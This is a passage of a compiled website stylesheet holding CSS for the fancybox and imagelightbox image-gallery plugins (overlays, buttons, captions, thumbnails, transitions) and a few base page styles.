  .flex-direction-nav .flex-next { opacity: 1; } }

body.fancybox-active { overflow: hidden; }

body.fancybox-iosfix { position: fixed; left: 0; right: 0; }

.fancybox-is-hidden { position: absolute; top: -9999px; left: -9999px; visibility: hidden; }

.fancybox-container { position: fixed; top: 0; left: 0; width: 100%; height: 100%; z-index: 99992; -webkit-tap-highlight-color: transparent; -webkit-backface-visibility: hidden; backface-visibility: hidden; -webkit-transform: translateZ(0); transform: translateZ(0); font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol"; }

.fancybox-outer, .fancybox-inner, .fancybox-bg, .fancybox-stage { position: absolute; top: 0; right: 0; bottom: 0; left: 0; }

.fancybox-outer { overflow-y: auto; -webkit-overflow-scrolling: touch; }

.fancybox-bg { background: #1e1e1e; opacity: 0; -webkit-transition-duration: inherit; transition-duration: inherit; -webkit-transition-property: opacity; transition-property: opacity; -webkit-transition-timing-function: cubic-bezier(0.47, 0, 0.74, 0.71); transition-timing-function: cubic-bezier(0.47, 0, 0.74, 0.71); }

.fancybox-is-open .fancybox-bg { opacity: 0.87; -webkit-transition-timing-function: cubic-bezier(0.22, 0.61, 0.36, 1); transition-timing-function: cubic-bezier(0.22, 0.61, 0.36, 1); }

.fancybox-infobar, .fancybox-toolbar, .fancybox-caption-wrap { position: absolute; direction: ltr; z-index: 99997; opacity: 0; visibility: hidden; -webkit-transition: opacity .25s, visibility 0s linear .25s; transition: opacity .25s, visibility 0s linear .25s; -webkit-box-sizing: border-box; box-sizing: border-box; }

.fancybox-show-infobar .fancybox-infobar, .fancybox-show-toolbar .fancybox-toolbar, .fancybox-show-caption .fancybox-caption-wrap { opacity: 1; visibility: visible; -webkit-transition: opacity .25s, visibility 0s; transition: opacity .25s, visibility 0s; }

.fancybox-infobar { top: 0; left: 0; font-size: 13px; padding: 0 10px; height: 44px; min-width: 44px; line-height: 44px; color: #ccc; text-align: center; pointer-events: none; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; -webkit-touch-callout: none; -webkit-tap-highlight-color: transparent; -webkit-font-smoothing: subpixel-antialiased; mix-blend-mode: exclusion; }

.fancybox-toolbar { top: 0; right: 0; margin: 0; padding: 0; }

.fancybox-stage { overflow: hidden; direction: ltr; z-index: 99994; -webkit-transform: translate3d(0, 0, 0); }

.fancybox-is-closing .fancybox-stage { overflow: visible; }

.fancybox-slide { position: absolute; top: 0; left: 0; width: 100%; height: 100%; margin: 0; padding: 0; overflow: auto; outline: none; white-space: normal; -webkit-box-sizing: border-box; box-sizing: border-box; text-align: center; z-index: 99994; -webkit-overflow-scrolling: touch; display: none; -webkit-backface-visibility: hidden; backface-visibility: hidden; transition-property: opacity, -webkit-transform; -webkit-transition-property: opacity, -webkit-transform; transition-property: transform, opacity; transition-property: transform, opacity, -webkit-transform; }

.fancybox-slide::before { content: ''; display: inline-block; vertical-align: middle; height: 100%; width: 0; }

.fancybox-is-sliding .fancybox-slide, .fancybox-slide--previous, .fancybox-slide--current, .fancybox-slide--next { display: block; }

.fancybox-slide--image { overflow: visible; }

.fancybox-slide--image::before { display: none; }

.fancybox-slide--video .fancybox-content, .fancybox-slide--video iframe { background: #000; }

.fancybox-slide--map .fancybox-content, .fancybox-slide--map iframe { background: #E5E3DF; }

.fancybox-slide--next { z-index: 99995; }

.fancybox-slide > * { display: inline-block; position: relative; padding: 24px; margin: 44px 0 44px; border-width: 0; vertical-align: middle; text-align: left; background-color: #fff; overflow: auto; -webkit-box-sizing: border-box; box-sizing: border-box; }

.fancybox-slide > title, .fancybox-slide > style, .fancybox-slide > meta, .fancybox-slide > link, .fancybox-slide > script, .fancybox-slide > base { display: none; }

.fancybox-slide .fancybox-image-wrap { position: absolute; top: 0; left: 0; margin: 0; padding: 0; border: 0; z-index: 99995; background: transparent; cursor: default; overflow: visible; -webkit-transform-origin: top left; transform-origin: top left; background-size: 100% 100%; background-repeat: no-repeat; -webkit-backface-visibility: hidden; backface-visibility: hidden; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; transition-property: opacity, -webkit-transform; -webkit-transition-property: opacity, -webkit-transform; transition-property: transform, opacity; transition-property: transform, opacity, -webkit-transform; }

.fancybox-can-zoomOut .fancybox-image-wrap { cursor: -webkit-zoom-out; cursor: zoom-out; }

.fancybox-can-zoomIn .fancybox-image-wrap { cursor: -webkit-zoom-in; cursor: zoom-in; }

.fancybox-can-drag .fancybox-image-wrap { cursor: -webkit-grab; cursor: grab; }

.fancybox-is-dragging .fancybox-image-wrap { cursor: -webkit-grabbing; cursor: grabbing; }

.fancybox-image, .fancybox-spaceball { position: absolute; top: 0; left: 0; width: 100%; height: 100%; margin: 0; padding: 0; border: 0; max-width: none; max-height: none; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; }

.fancybox-spaceball { z-index: 1; }

.fancybox-slide--iframe .fancybox-content { padding: 0; width: 80%; height: 80%; max-width: calc(100% - 100px); max-height: calc(100% - 88px); overflow: visible; background: #fff; }

.fancybox-iframe { display: block; margin: 0; padding: 0; border: 0; width: 100%; height: 100%; background: #fff; }

.fancybox-error { margin: 0; padding: 40px; width: 100%; max-width: 380px; background: #fff; cursor: default; }

.fancybox-error p { margin: 0; padding: 0; color: #444; font-size: 16px; line-height: 20px; }

/* Buttons */
.fancybox-button { -webkit-box-sizing: border-box; box-sizing: border-box; display: inline-block; vertical-align: top; width: 44px; height: 44px; margin: 0; padding: 10px; border: 0; border-radius: 0; background: rgba(30, 30, 30, 0.6); -webkit-transition: color .3s ease; transition: color .3s ease; cursor: pointer; outline: none; }

.fancybox-button, .fancybox-button:visited, .fancybox-button:link { color: #ccc; }

.fancybox-button:focus, .fancybox-button:hover { color: #fff; }

.fancybox-button[disabled] { color: #ccc; cursor: default; opacity: 0.6; }

.fancybox-button svg { display: block; position: relative; overflow: visible; shape-rendering: geometricPrecision; }

.fancybox-button svg path { fill: currentColor; stroke: currentColor; stroke-linejoin: round; stroke-width: 3; }

.fancybox-button--share svg path { stroke-width: 1; }

.fancybox-button--play svg path:nth-child(2) { display: none; }

.fancybox-button--pause svg path:nth-child(1) { display: none; }

.fancybox-button--zoom svg path { fill: transparent; }

/* Navigation arrows */
.fancybox-navigation { display: none; }

.fancybox-show-nav .fancybox-navigation { display: block; }

.fancybox-navigation button { position: absolute; top: 50%; margin: -50px 0 0 0; z-index: 99997; background: transparent; width: 60px; height: 100px; padding: 17px; }

.fancybox-navigation button:before { content: ""; position: absolute; top: 30px; right: 10px; width: 40px; height: 40px; background: rgba(30, 30, 30, 0.6); }

.fancybox-navigation .fancybox-button--arrow_left { left: 0; }

.fancybox-navigation .fancybox-button--arrow_right { right: 0; }

/* Close button on the top right corner of html content */
.fancybox-close-small { position: absolute; top: 0; right: 0; width: 40px; height: 40px; padding: 0; margin: 0; border: 0; border-radius: 0; background: transparent; z-index: 10; cursor: pointer; }

.fancybox-close-small:after { content: '×'; position: absolute; top: 5px; right: 5px; width: 30px; height: 30px; font: 22px/30px Arial,"Helvetica Neue",Helvetica,sans-serif; color: #888; font-weight: 300; text-align: center; border-radius: 50%; border-width: 0; background-color: transparent; -webkit-transition: background-color .25s; transition: background-color .25s; -webkit-box-sizing: border-box; box-sizing: border-box; z-index: 2; }

.fancybox-close-small:focus { outline: none; }

.fancybox-close-small:focus:after { outline: 1px dotted #888; }

.fancybox-close-small:hover:after { color: #555; background: #eee; }

.fancybox-slide--image .fancybox-close-small, .fancybox-slide--iframe .fancybox-close-small { top: 0; right: -40px; }

.fancybox-slide--image .fancybox-close-small:after, .fancybox-slide--iframe .fancybox-close-small:after { font-size: 35px; color: #aaa; }

.fancybox-slide--image .fancybox-close-small:hover:after, .fancybox-slide--iframe .fancybox-close-small:hover:after { color: #fff; background: transparent; }

.fancybox-is-scaling .fancybox-close-small, .fancybox-is-zoomable.fancybox-can-drag .fancybox-close-small { display: none; }

/* Caption */
.fancybox-caption-wrap { bottom: 0; left: 0; right: 0; padding: 60px 2vw 0 2vw; background: -webkit-gradient(linear, left top, left bottom, from(transparent), color-stop(20%, rgba(0, 0, 0, 0.1)), color-stop(40%, rgba(0, 0, 0, 0.2)), color-stop(80%, rgba(0, 0, 0, 0.6)), to(rgba(0, 0, 0, 0.8))); background: linear-gradient(to bottom, transparent 0%, rgba(0, 0, 0, 0.1) 20%, rgba(0, 0, 0, 0.2) 40%, rgba(0, 0, 0, 0.6) 80%, rgba(0, 0, 0, 0.8) 100%); pointer-events: none; }

.fancybox-caption { padding: 30px 0; border-top: 1px solid rgba(255, 255, 255, 0.4); font-size: 14px; color: #fff; line-height: 20px; -webkit-text-size-adjust: none; }

.fancybox-caption a, .fancybox-caption button, .fancybox-caption select { pointer-events: all; position: relative; /* Fix IE11 */ }

.fancybox-caption a { color: #fff; text-decoration: underline; }

/* Loading indicator */
.fancybox-slide > .fancybox-loading { border: 6px solid rgba(100, 100, 100, 0.4); border-top: 6px solid rgba(255, 255, 255, 0.6); border-radius: 100%; height: 50px; width: 50px; -webkit-animation: fancybox-rotate .8s infinite linear; animation: fancybox-rotate .8s infinite linear; background: transparent; position: absolute; top: 50%; left: 50%; margin-top: -30px; margin-left: -30px; z-index: 99999; }

@-webkit-keyframes fancybox-rotate { from { -webkit-transform: rotate(0deg);
    transform: rotate(0deg); }
  to { -webkit-transform: rotate(359deg);
    transform: rotate(359deg); } }

@keyframes fancybox-rotate { from { -webkit-transform: rotate(0deg);
    transform: rotate(0deg); }
  to { -webkit-transform: rotate(359deg);
    transform: rotate(359deg); } }

/* Transition effects */
.fancybox-animated { -webkit-transition-timing-function: cubic-bezier(0, 0, 0.25, 1); transition-timing-function: cubic-bezier(0, 0, 0.25, 1); }

/* transitionEffect: slide */
.fancybox-fx-slide.fancybox-slide--previous { -webkit-transform: translate3d(-100%, 0, 0); transform: translate3d(-100%, 0, 0); opacity: 0; }

.fancybox-fx-slide.fancybox-slide--next { -webkit-transform: translate3d(100%, 0, 0); transform: translate3d(100%, 0, 0); opacity: 0; }

.fancybox-fx-slide.fancybox-slide--current { -webkit-transform: translate3d(0, 0, 0); transform: translate3d(0, 0, 0); opacity: 1; }

/* transitionEffect: fade */
.fancybox-fx-fade.fancybox-slide--previous, .fancybox-fx-fade.fancybox-slide--next { opacity: 0; -webkit-transition-timing-function: cubic-bezier(0.19, 1, 0.22, 1); transition-timing-function: cubic-bezier(0.19, 1, 0.22, 1); }

.fancybox-fx-fade.fancybox-slide--current { opacity: 1; }

/* transitionEffect: zoom-in-out */
.fancybox-fx-zoom-in-out.fancybox-slide--previous { -webkit-transform: scale3d(1.5, 1.5, 1.5); transform: scale3d(1.5, 1.5, 1.5); opacity: 0; }

.fancybox-fx-zoom-in-out.fancybox-slide--next { -webkit-transform: scale3d(0.5, 0.5, 0.5); transform: scale3d(0.5, 0.5, 0.5); opacity: 0; }

.fancybox-fx-zoom-in-out.fancybox-slide--current { -webkit-transform: scale3d(1, 1, 1); transform: scale3d(1, 1, 1); opacity: 1; }

/* transitionEffect: rotate */
.fancybox-fx-rotate.fancybox-slide--previous { -webkit-transform: rotate(-360deg); transform: rotate(-360deg); opacity: 0; }

.fancybox-fx-rotate.fancybox-slide--next { -webkit-transform: rotate(360deg); transform: rotate(360deg); opacity: 0; }

.fancybox-fx-rotate.fancybox-slide--current { -webkit-transform: rotate(0deg); transform: rotate(0deg); opacity: 1; }

/* transitionEffect: circular */
.fancybox-fx-circular.fancybox-slide--previous { -webkit-transform: scale3d(0, 0, 0) translate3d(-100%, 0, 0); transform: scale3d(0, 0, 0) translate3d(-100%, 0, 0); opacity: 0; }

.fancybox-fx-circular.fancybox-slide--next { -webkit-transform: scale3d(0, 0, 0) translate3d(100%, 0, 0); transform: scale3d(0, 0, 0) translate3d(100%, 0, 0); opacity: 0; }

.fancybox-fx-circular.fancybox-slide--current { -webkit-transform: scale3d(1, 1, 1) translate3d(0, 0, 0); transform: scale3d(1, 1, 1) translate3d(0, 0, 0); opacity: 1; }

/* transitionEffect: tube */
.fancybox-fx-tube.fancybox-slide--previous { -webkit-transform: translate3d(-100%, 0, 0) scale(0.1) skew(-10deg); transform: translate3d(-100%, 0, 0) scale(0.1) skew(-10deg); }

.fancybox-fx-tube.fancybox-slide--next { -webkit-transform: translate3d(100%, 0, 0) scale(0.1) skew(10deg); transform: translate3d(100%, 0, 0) scale(0.1) skew(10deg); }

.fancybox-fx-tube.fancybox-slide--current { -webkit-transform: translate3d(0, 0, 0) scale(1); transform: translate3d(0, 0, 0) scale(1); }

/* Share */
.fancybox-share { padding: 30px; border-radius: 3px; background: #f4f4f4; max-width: 90%; text-align: center; }

.fancybox-share h1, .fancybox-share .sub-banner #sub-banner-container > *, .sub-banner .fancybox-share #sub-banner-container > *, .fancybox-share .ppc-page .callout-staff h2:first-of-type, .ppc-page .callout-staff .fancybox-share h2:first-of-type, .fancybox-share .ppc-page .callout-staff .form-container .lead-head strong:first-of-type, .ppc-page .callout-staff .form-container .lead-head .fancybox-share strong:first-of-type, .fancybox-share .form-container .lead-head .ppc-page .callout-staff strong:first-of-type, .form-container .lead-head .ppc-page .callout-staff .fancybox-share strong:first-of-type, .fancybox-share .ppc-page .callout-services h2:first-of-type, .ppc-page .callout-services .fancybox-share h2:first-of-type, .fancybox-share .ppc-page .callout-services .form-container .lead-head strong:first-of-type, .ppc-page .callout-services .form-container .lead-head .fancybox-share strong:first-of-type, .fancybox-share .form-container .lead-head .ppc-page .callout-services strong:first-of-type, .form-container .lead-head .ppc-page .callout-services .fancybox-share strong:first-of-type { color: #222; margin: 0 0 20px 0; font-size: 35px; font-weight: 700; }

.fancybox-share p { margin: 0; padding: 0; }

p.fancybox-share__links { margin-right: -10px; }

.fancybox-share__button { display: inline-block; text-decoration: none; margin: 0 10px 10px 0; padding: 0 15px; min-width: 130px; border: 0; border-radius: 3px; background: #fff; white-space: nowrap; font-size: 14px; font-weight: 700; line-height: 40px; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; color: #fff; -webkit-transition: all .2s; transition: all .2s; }

.fancybox-share__button:hover { text-decoration: none; }

.fancybox-share__button--fb { background: #3b5998; }

.fancybox-share__button--fb:hover { background: #344e86; }

.fancybox-share__button--pt { background: #bd081d; }

.fancybox-share__button--pt:hover { background: #aa0719; }

.fancybox-share__button--tw { background: #1da1f2; }

.fancybox-share__button--tw:hover { background: #0d95e8; }

.fancybox-share__button svg { position: relative; top: -1px; width: 25px; height: 25px; margin-right: 7px; vertical-align: middle; }

.fancybox-share__button svg path { fill: #fff; }

.fancybox-share__input { -webkit-box-sizing: border-box; box-sizing: border-box; width: 100%; margin: 10px 0 0 0; padding: 10px 15px; background: transparent; color: #5d5b5b; font-size: 14px; outline: none; border: 0; border-bottom: 2px solid #d7d7d7; }

/* Thumbs */
.fancybox-thumbs { display: none; position: absolute; top: 0; bottom: 0; right: 0; width: 212px; margin: 0; padding: 2px 2px 4px 2px; background: #fff; -webkit-tap-highlight-color: transparent; -webkit-overflow-scrolling: touch; -ms-overflow-style: -ms-autohiding-scrollbar; -webkit-box-sizing: border-box; box-sizing: border-box; z-index: 99995; }

.fancybox-thumbs-x { overflow-y: hidden; overflow-x: auto; }

.fancybox-show-thumbs .fancybox-thumbs { display: block; }

.fancybox-show-thumbs .fancybox-inner { right: 212px; }

.fancybox-thumbs > ul { list-style: none; position: absolute; position: relative; width: 100%; height: 100%; margin: 0; padding: 0; overflow-x: hidden; overflow-y: auto; font-size: 0; white-space: nowrap; }

.fancybox-thumbs-x > ul { overflow: hidden; }

.fancybox-thumbs-y > ul::-webkit-scrollbar { width: 7px; }

.fancybox-thumbs-y > ul::-webkit-scrollbar-track { background: #fff; border-radius: 10px; -webkit-box-shadow: inset 0 0 6px rgba(0, 0, 0, 0.3); box-shadow: inset 0 0 6px rgba(0, 0, 0, 0.3); }

.fancybox-thumbs-y > ul::-webkit-scrollbar-thumb { background: #2a2a2a; border-radius: 10px; }

.fancybox-thumbs > ul > li { float: left; overflow: hidden; padding: 0; margin: 2px; width: 100px; height: 75px; max-width: calc(50% - 4px); max-height: calc(100% - 8px); position: relative; cursor: pointer; outline: none; -webkit-tap-highlight-color: transparent; -webkit-backface-visibility: hidden; backface-visibility: hidden; -webkit-box-sizing: border-box; box-sizing: border-box; }

li.fancybox-thumbs-loading { background: rgba(0, 0, 0, 0.1); }

.fancybox-thumbs > ul > li > img { position: absolute; top: 0; left: 0; max-width: none; max-height: none; -webkit-touch-callout: none; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; }

.fancybox-thumbs > ul > li:before { content: ''; position: absolute; top: 0; right: 0; bottom: 0; left: 0; border: 4px solid #4ea7f9; z-index: 99991; opacity: 0; -webkit-transition: all 0.2s cubic-bezier(0.25, 0.46, 0.45, 0.94); transition: all 0.2s cubic-bezier(0.25, 0.46, 0.45, 0.94); }

.fancybox-thumbs > ul > li.fancybox-thumbs-active:before { opacity: 1; }

/* Styling for Small-Screen Devices */
@media all and (max-width: 800px) { .fancybox-thumbs { width: 110px; }
  .fancybox-show-thumbs .fancybox-inner { right: 110px; }
  .fancybox-thumbs > ul > li { max-width: calc(100% - 10px); } }

html { /* killing 300ms touch delay in IE */ -ms-touch-action: manipulation; touch-action: manipulation; }

#container { width: 41.25em; /* 660 */ text-align: center; padding: 0 1.25em; /* 20 */ margin: 3.125em auto 6.25em; /* 50 100 */ }

#container h1, #container .sub-banner #sub-banner-container > *, .sub-banner #container #sub-banner-container > *, #container .ppc-page .callout-staff h2:first-of-type, .ppc-page .callout-staff #container h2:first-of-type, #container .ppc-page .callout-staff .form-container .lead-head strong:first-of-type, .ppc-page .callout-staff .form-container .lead-head #container strong:first-of-type, #container .form-container .lead-head .ppc-page .callout-staff strong:first-of-type, .form-container .lead-head .ppc-page .callout-staff #container strong:first-of-type, #container .ppc-page .callout-services h2:first-of-type, .ppc-page .callout-services #container h2:first-of-type, #container .ppc-page .callout-services .form-container .lead-head strong:first-of-type, .ppc-page .callout-services .form-container .lead-head #container strong:first-of-type, #container .form-container .lead-head .ppc-page .callout-services strong:first-of-type, .form-container .lead-head .ppc-page .callout-services #container strong:first-of-type { font-size: 2.125em; /* 34 */ line-height: 0.882em; /* 30 (34) */ text-transform: uppercase; }

#container h1 span, #container .sub-banner #sub-banner-container > * span, .sub-banner #container #sub-banner-container > * span, #container .ppc-page .callout-staff h2:first-of-type span, .ppc-page .callout-staff #container h2:first-of-type span, #container .ppc-page .callout-staff .form-container .lead-head strong:first-of-type span, .ppc-page .callout-staff .form-container .lead-head #container strong:first-of-type span, #container .form-container .lead-head .ppc-page .callout-staff strong:first-of-type span, .form-container .lead-head .ppc-page .callout-staff #container strong:first-of-type span, #container .ppc-page .callout-services h2:first-of-type span, .ppc-page .callout-services #container h2:first-of-type span, #container .ppc-page .callout-services .form-container .lead-head strong:first-of-type span, .ppc-page .callout-services .form-container .lead-head #container strong:first-of-type span, #container .form-container .lead-head .ppc-page .callout-services strong:first-of-type span, .form-container .lead-head .ppc-page .callout-services #container strong:first-of-type span { font-size: 0.588em; /* 20 (34) */ line-height: 1em; /* 20 (20) */ color: #aaa; display: block; }

#container h1 a:hover, #container .sub-banner #sub-banner-container > * a:hover, .sub-banner #container #sub-banner-container > * a:hover, #container .ppc-page .callout-staff h2:first-of-type a:hover, .ppc-page .callout-staff #container h2:first-of-type a:hover, #container .ppc-page .callout-staff .form-container .lead-head strong:first-of-type a:hover, .ppc-page .callout-staff .form-container .lead-head #container strong:first-of-type a:hover, #container .form-container .lead-head .ppc-page .callout-staff strong:first-of-type a:hover, .form-container .lead-head .ppc-page .callout-staff #container strong:first-of-type a:hover, #container .ppc-page .callout-services h2:first-of-type a:hover, .ppc-page .callout-services #container h2:first-of-type a:hover, #container .ppc-page .callout-services .form-container .lead-head strong:first-of-type a:hover, .ppc-page .callout-services .form-container .lead-head #container strong:first-of-type a:hover, #container .form-container .lead-head .ppc-page .callout-services strong:first-of-type a:hover, .form-container .lead-head .ppc-page .callout-services #container strong:first-of-type a:hover, #container h1 a:hover span, #container .sub-banner #sub-banner-container > * a:hover span, .sub-banner #container #sub-banner-container > * a:hover span, #container .ppc-page .callout-staff h2:first-of-type a:hover span, .ppc-page .callout-staff #container h2:first-of-type a:hover span, #container .ppc-page .callout-staff .form-container .lead-head strong:first-of-type a:hover span, .ppc-page .callout-staff .form-container .lead-head #container strong:first-of-type a:hover span, #container .form-container .lead-head .ppc-page .callout-staff strong:first-of-type a:hover span, .form-container .lead-head .ppc-page .callout-staff #container strong:first-of-type a:hover span, #container .ppc-page .callout-services h2:first-of-type a:hover span, .ppc-page .callout-services #container h2:first-of-type a:hover span, #container .ppc-page .callout-services .form-container .lead-head strong:first-of-type a:hover span, .ppc-page .callout-services .form-container .lead-head #container strong:first-of-type a:hover span, #container .form-container .lead-head .ppc-page .callout-services strong:first-of-type a:hover span, .form-container .lead-head .ppc-page .callout-services #container strong:first-of-type a:hover span, #container h1 a:focus, #container .sub-banner #sub-banner-container > * a:focus, .sub-banner #container #sub-banner-container > * a:focus, #container .ppc-page .callout-staff h2:first-of-type a:focus, .ppc-page .callout-staff #container h2:first-of-type a:focus, #container .ppc-page .callout-staff .form-container .lead-head strong:first-of-type a:focus, .ppc-page .callout-staff .form-container .lead-head #container strong:first-of-type a:focus, #container .form-container .lead-head .ppc-page .callout-staff strong:first-of-type a:focus, .form-container .lead-head .ppc-page .callout-staff #container strong:first-of-type a:focus, #container .ppc-page .callout-services h2:first-of-type a:focus, .ppc-page .callout-services #container h2:first-of-type a:focus, #container .ppc-page .callout-services .form-container .lead-head strong:first-of-type a:focus, .ppc-page .callout-services .form-container .lead-head #container strong:first-of-type a:focus, #container .form-container .lead-head .ppc-page .callout-services strong:first-of-type a:focus, .form-container .lead-head .ppc-page .callout-services #container strong:first-of-type a:focus, #container h1 a:focus span, #container .sub-banner #sub-banner-container > * a:focus span, .sub-banner #container #sub-banner-container > * a:focus span, #container .ppc-page .callout-staff h2:first-of-type a:focus span, .ppc-page .callout-staff #container h2:first-of-type a:focus span, #container .ppc-page .callout-staff .form-container .lead-head strong:first-of-type a:focus span, .ppc-page .callout-staff .form-container .lead-head #container strong:first-of-type a:focus span, #container .form-container .lead-head .ppc-page .callout-staff strong:first-of-type a:focus span, .form-container .lead-head .ppc-page .callout-staff #container strong:first-of-type a:focus span, #container .ppc-page .callout-services h2:first-of-type a:focus span, .ppc-page .callout-services #container h2:first-of-type a:focus span, #container .ppc-page .callout-services .form-container .lead-head strong:first-of-type a:focus span, .ppc-page .callout-services .form-container .lead-head #container strong:first-of-type a:focus span, #container .form-container .lead-head .ppc-page .callout-services strong:first-of-type a:focus span, .form-container .lead-head .ppc-page .callout-services #container strong:first-of-type a:focus span { color: #666; }

#container h2, #container .form-container .lead-head strong, .form-container .lead-head #container strong { border-top: 1px solid #ddd; padding-top: 1.875em; /* 30 */ margin-top: 1.875em; /* 30 */ margin-bottom: 0.625em; /* 10 */ }

#container h2 span, #container .form-container .lead-head strong span, .form-container .lead-head #container strong span { color: #666; }

#container h2[data-caption]:before, #container .form-container .lead-head strong[data-caption]:before, .form-container .lead-head #container strong[data-caption]:before { font-size: 0.875rem; font-weight: 300; color: #fff; background-color: #c00; display: inline-block; content: attr(data-caption); padding: 0.125rem 0.313rem; /* 2 5 */ margin-right: 0.625rem; /* 10 */ -webkit-transform: rotate(-8deg); transform: rotate(-8deg); }

#container li { display: inline-block; margin: 0.625em; /* 10 */ }

#container img { width: 8.75em; /* 140 */ height: 8.75em; /* 140 */ border-color: #eee; border: 0.625em solid rgba(255, 255, 255, 0.5); /* 10 */ -webkit-box-shadow: 0 0 0.313em rgba(0, 0, 0, 0.05); /* 5 */ box-shadow: 0 0 0.313em rgba(0, 0, 0, 0.05); /* 5 */ -webkit-transition: -webkit-box-shadow .3s ease, border-color .3s ease; -webkit-transition: border-color .3s ease, -webkit-box-shadow .3s ease; transition: border-color .3s ease, -webkit-box-shadow .3s ease; transition: box-shadow .3s ease, border-color .3s ease; transition: box-shadow .3s ease, border-color .3s ease, -webkit-box-shadow .3s ease; }

#container img:hover, #container img:focus { border-color: #fff; -webkit-box-shadow: 0 0 0.938em rgba(0, 0, 0, 0.25); /* 15 */ box-shadow: 0 0 0.938em rgba(0, 0, 0, 0.25); /* 15 */ }

/* IMAGE LIGHTBOX SELECTOR */
#imagelightbox { cursor: pointer; position: fixed; z-index: 10000; -ms-touch-action: none; touch-action: none; -webkit-box-shadow: 0 0 3.125em rgba(0, 0, 0, 0.75); /* 50 */ box-shadow: 0 0 3.125em rgba(0, 0, 0, 0.75); /* 50 */ }

/* ACTIVITY INDICATION */
#imagelightbox-loading, #imagelightbox-loading div { border-radius: 50%; }

#imagelightbox-loading { width: 2.5em; /* 40 */ height: 2.5em; /* 40 */ background-color: #444; background-color: rgba(0, 0, 0, 0.5); position: fixed; z-index: 10003; top: 50%; left: 50%; padding: 0.625em; /* 10 */ margin: -1.25em 0 0 -1.25em; /* 20 */ -webkit-box-shadow: 0 0 2.5em rgba(0, 0, 0, 0.75); /* 40 */ box-shadow: 0 0 2.5em rgba(0, 0, 0, 0.75); /* 40 */ }

#imagelightbox-loading div { width: 1.25em; /* 20 */ height: 1.25em; /* 20 */ background-color: #fff; -webkit-animation: imagelightbox-loading .5s ease infinite; animation: imagelightbox-loading .5s ease infinite; }

@-webkit-keyframes imagelightbox-loading { from { opacity: .5;
    -webkit-transform: scale(0.75); }
  50% { opacity: 1;
    -webkit-transform: scale(1); }
  to { opacity: .5;
    -webkit-transform: scale(0.75); } }

@keyframes imagelightbox-loading { from { opacity: .5;
    -webkit-transform: scale(0.75);
            transform: scale(0.75); }
  50% { opacity: 1;
    -webkit-transform: scale(1);
            transform: scale(1); }
  to { opacity: .5;
    -webkit-transform: scale(0.75);
            transform: scale(0.75); } }

/* OVERLAY */
#imagelightbox-overlay { background-color: #fff; background-color: rgba(255, 255, 255, 0.9); position: fixed; z-index: 9998; top: 0; right: 0; bottom: 0; left: 0; }

/* "CLOSE" BUTTON */
#imagelightbox-close { width: 2.5em; /* 40 */ height: 2.5em; /* 40 */ text-align: left; background-color: #666; border-radius: 50%; position: fixed; z-index: 10002; top: 2.5em; /* 40 */ right: 2.5em; /* 40 */ padding: 0; -webkit-transition: color .3s ease; transition: color .3s ease; }

#imagelightbox-close:hover, #imagelightbox-close:focus { background-color: #111; }

#imagelightbox-close:before, #imagelightbox-close:after { width: 2px; background-color: #fff; content: ''; position: absolute; top: 20%; bottom: 20%; left: 50%; margin-left: -1px; }

#imagelightbox-close:before { -webkit-transform: rotate(45deg); transform: rotate(45deg); }

#imagelightbox-close:after { -webkit-transform: rotate(-45deg); transform: rotate(-45deg); }

/* CAPTION */
#imagelightbox-caption { text-align: center; color: #fff; background-color: #666; position: fixed; z-index: 10001; left: 0; right: 0; bottom: 0; padding: 0.625em; /* 10 */ }

/* NAVIGATION */
#imagelightbox-nav { background-color: #444; background-color: rgba(0, 0, 0, 0.5); border-radius: 20px; position: fixed; z-index: 10001; left: 50%; bottom: 3.75em; /* 60 */ padding: 0.313em; /* 5 */ -webkit-transform: translateX(-50%); transform: translateX(-50%); }

#imagelightbox-nav button { width: 1em; /* 20 */ height: 1em; /* 20 */ background-color: transparent; border: 1px solid #fff; border-radius: 50%; display: inline-block; margin: 0 0.313em; /* 5 */ }

#imagelightbox-nav button.active { background-color: #fff; }

/* ARROWS */
.imagelightbox-arrow { width: 3.75em; /* 60 */ height: 7.5em; /* 120 */ background-color: #444; background-color: rgba(0, 0, 0, 0.5); vertical-align: middle; display: none; position: fixed; z-index: 10001; padding: 0; top: 50%; margin-top: -3.75em; /* 60 */ }

.imagelightbox-arrow:hover, .imagelightbox-arrow:focus { background-color: #666; background-color: rgba(0, 0, 0, 0.75); }

.imagelightbox-arrow:active { background-color: #111; }

.imagelightbox-arrow-left { left: 2.5em; /* 40 */ }

.imagelightbox-arrow-right { right: 2.5em; /* 40 */ }

.imagelightbox-arrow:before { width: 0; height: 0; border: 1em solid transparent; content: ''; display: inline-block; margin-bottom: -0.125em; /* 2 */ }

.imagelightbox-arrow-left:before { border-left: none; border-right-color: #fff; margin-left: -0.313em; /* 5 */ }

.imagelightbox-arrow-right:before { border-right: none; border-left-color: #fff; margin-right: -0.313em; /* 5 */ }

#imagelightbox-loading, #imagelightbox-overlay, #imagelightbox-close, #imagelightbox-caption, #imagelightbox-nav, .imagelightbox-arrow { -webkit-animation: fade-in .25s linear; animation: fade-in .25s linear; }

@-webkit-keyframes fade-in { from { opacity: 0; }
  to { opacity: 1; } }

@keyframes fade-in { from { opacity: 0; }
  to { opacity: 1; } }

@media only screen and (max-width: 41.25em) { /* 660 */
  #container { width: 100%; }
  #imagelightbox-close { top: 1.25em; /* 20 */ right: 1.25em; /* 20 */ }
  #imagelightbox-nav { bottom: 1.25em; /* 20 */ }
  .imagelightbox-arrow { width: 2.5em; /* 40 */ height: 3.75em; /* 60 */ margin-top: -2.75em; /* 30 */ }
  .imagelightbox-arrow-left { left: 1.25em; /* 20 */ }
  .imagelightbox-arrow-right { right: 1.25em; /* 20 */ } }

@media only screen and (max-width: 20em) { /* 320 */
  .imagelightbox-arrow-left { left: 0; }
  .imagelightbox-arrow-right { right: 0; } }

/*======================================= Base Settings =======================================*/
body { background-color: #fefefe; }

.wrapper { overflow: hidden; }

blockquote { padding: 0; border: 0; }

blockquote q { display: block; font-size: 1.33333rem; font-weight: 300; margin-bottom: 0.55556rem; font-style: italic; }

blockquote cite { font-style: normal; font-size: 1rem; font-weight: 700; }

blockquote cite span { display: block; font-weight: 300; font-size: 0.88889rem; font-style: italic; }

